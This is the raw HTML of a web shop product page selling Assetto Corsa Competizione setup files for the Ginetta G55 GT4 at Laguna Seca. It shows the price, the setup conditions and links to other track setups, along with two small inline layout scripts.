							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://solox.gg/wp-content/uploads/2023/08/Screenshot-565.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f76f9f3" data-elementor-lightbox-title="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 fuel" data-elementor-lightbox-description="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 fuel" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjAyODkxOCwidXJsIjoiaHR0cHM6XC9cL3NvbG94LmdnXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wOFwvU2NyZWVuc2hvdC01NjUud2VicCIsInNsaWRlc2hvdyI6ImY3NmY5ZjMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://solox.gg/wp-content/uploads/2023/08/Screenshot-565-360x275.webp" data-width="360" data-height="275" aria-label="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 fuel" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://solox.gg/wp-content/uploads/2023/08/Screenshot-566.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="f76f9f3" data-elementor-lightbox-title="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 aerodynamics" data-elementor-lightbox-description="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 aerodynamics" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjAyODkxOSwidXJsIjoiaHR0cHM6XC9cL3NvbG94LmdnXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wOFwvU2NyZWVuc2hvdC01NjYud2VicCIsInNsaWRlc2hvdyI6ImY3NmY5ZjMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://solox.gg/wp-content/uploads/2023/08/Screenshot-566-360x267.webp" data-width="360" data-height="267" aria-label="Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 aerodynamics" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div data-dce-background-color="#FFFFFF" class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e6c12e" data-id="2e6c12e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba02c7b elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="ba02c7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span>								</div>
				</div>
				<div class="elementor-element elementor-element-9a390d6 elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="9a390d6" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5aafbd7">Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5aafbd7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019336" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019336,&quot;item_id&quot;:2019336,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Laguna Seca Setup 1.9&quot;,&quot;sku&quot;:2019336,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019336}" />
<button type="submit" name="buy-now" value="2019336" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019336">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e945b57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e945b57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span>Categories: </span><a href="https://solox.gg/product-category/acc-gt4-setups/" rel="tag">ACC GT4 Setups</a>, <a href="https://solox.gg/product-category/extra/" rel="tag">extra</a>, <a href="https://solox.gg/product-category/acc-gt4-setups/ginetta-g55-gt4/" rel="tag">Ginetta G55 GT4</a>, <a href="https://solox.gg/product-category/track/laguna-seca/" rel="tag">Laguna Seca</a></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span>ACC Cars: </span>Ginetta G55 GT4</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span>ACC  Version: </span>ACC 1.9</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span>Track: </span>Laguna Seca</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span>Lap Time: </span>N/A</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span>Included: </span>Qualy &amp; Race Setups</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span>Temparetures: </span><span></span>Air 22° – Track 26°</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span>Update: </span>October 17, 2023</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a526430 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a526430" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Share: </span>				</div>
				</div>
				<div class="elementor-element elementor-element-7200367 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-widget__width-auto elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="7200367" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_reddit"
							role="button"
							tabindex="0"
							aria-label="Share on reddit"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-reddit" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-2763473 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2763473" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f61be23" data-id="5f61be23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47ddf90e elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="47ddf90e" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Ginetta G55 GT4 ACC <strong>Laguna Seca</strong><b> </b>Setup</p>
<ul>
<li><strong>Temps</strong>: Air <strong>22</strong>° &#8211; Track <strong>26</strong>°</li>
<li><strong>Qualy</strong> &amp; <strong>Race</strong> setups Included</li>
<li>Slightly <strong>adjust </strong>the<strong> tires PSI</strong> based on air &amp; track temps</li>
<li>You&#8217;ll receive a zip file containing the .json setup files that will need to be pasted in the ACC setups folder</li>
</ul>
<p>Consider also purchasing the full <a href="https://solox.gg/product/ginetta-g55-gt4-acc-setups-bundle/"><span style="text-decoration: underline; color: #ff0000;"><strong>Ginetta G55 GT4</strong> <strong>Bundle</strong></span></a> ($19.99) to access all setups from the <strong>23 ACC tracks </strong>(<strong>British</strong> &amp; <strong>USA</strong> tracks pack included) and <span style="text-decoration: underline;">save 67.79$</span>!</p>
<script id="load-script-to-handle-nav" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
// 	Fixing Nav Layout Shift
function handleResize() {
  if (window.innerWidth > 922 && document.body.classList.contains('ast-header-break-point')) {
    document.body.classList.remove("ast-header-break-point");
  } 
}
window.addEventListener("resize", handleResize);
handleResize();
</script>
<!-- Giving image priority -->
<script id="load-script-to-handle-image-priority" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var highPriorityImage = document.querySelector('#high-priority-image img');
	if (highPriorityImage) {
		highPriorityImage.setAttribute('fetchpriority', 'high');
		highPriorityImage.classList.remove('lazyloaded');
	}
</script>			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-419fba15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="419fba15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5b9b6" data-id="76a5b9b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4efb2372 elementor-widget elementor-widget-heading" data-id="4efb2372" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More Ginetta G55 GT4 Setups</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-477ac08 elementor-widget elementor-widget-jet-listing-grid" data-id="477ac08" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:2000,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class=&#039;jet-listing-grid__slider-icon prev-arrow &#039; role=&#039;button&#039; aria-label=&#039;Previous&#039;&gt;&lt;svg width=&#039;180&#039; height=&#039;180&#039; viewBox=&#039;0 0 180 180&#039; fill=&#039;none&#039; xmlns=&#039;http:\/\/www.w3.org\/2000\/svg&#039;&gt;&lt;path d=&#039;M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z&#039; fill=&#039;black&#039;\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class=&#039;jet-listing-grid__slider-icon next-arrow &#039; role=&#039;button&#039; aria-label=&#039;Next&#039;&gt;&lt;svg width=&#039;180&#039; height=&#039;180&#039; viewBox=&#039;0 0 180 180&#039; fill=&#039;none&#039; xmlns=&#039;http:\/\/www.w3.org\/2000\/svg&#039;&gt;&lt;path d=&#039;M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z&#039; fill=&#039;black&#039;\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:12,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:4,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-4 grid-col-mobile-1 jet-listing-grid--2030381 woocommerce" data-queried-id="2019336|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:2030381,&quot;posts_num&quot;:6,&quot;columns&quot;:4,&quot;columns_tablet&quot;:4,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:2000,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:&quot;yes&quot;,&quot;custom_query_id&quot;:&quot;2&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="2" data-listing-source="query" data-listing-id="2030381" data-query-id="2"><div class="jet-listing-grid__item jet-listing-dynamic-post-2019347" data-post-id="2019347" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-watkins-glen-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017616 perfmatters-lazy" alt="Ginetta G55 GT4 ACC 1.9 Setup Watkins Glen" data-src="https://solox.gg/wp-content/uploads/2023/08/35-3-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/35-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/35-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/35-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/35-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/35-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/35-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/35-3.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/35-3-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017616" alt="Ginetta G55 GT4 ACC 1.9 Setup Watkins Glen" srcset="https://solox.gg/wp-content/uploads/2023/08/35-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/35-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/35-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/35-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/35-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/35-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/35-3.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-watkins-glen-setup/">Ginetta G55 GT4 ACC Watkins Glen Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-watkins-glen-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5acd6bb">Ginetta G55 GT4 ACC Watkins Glen Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5acd6bb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019347" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019347,&quot;item_id&quot;:2019347,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Watkins Glen Setup 1.9&quot;,&quot;sku&quot;:2019347,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019347}" />
<button type="submit" name="buy-now" value="2019347" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019347">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019348" data-post-id="2019348" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-zandvoort-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017617 perfmatters-lazy" alt="Ginetta G55 GT4 ACC 1.9 Setup Zolder" data-src="https://solox.gg/wp-content/uploads/2023/08/25-3-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/25-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/25-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/25-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/25-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/25-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/25-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/25-3.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/25-3-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017617" alt="Ginetta G55 GT4 ACC 1.9 Setup Zolder" srcset="https://solox.gg/wp-content/uploads/2023/08/25-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/25-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/25-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/25-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/25-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/25-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/25-3.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-zandvoort-setup/">Ginetta G55 GT4 ACC Zandvoort Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
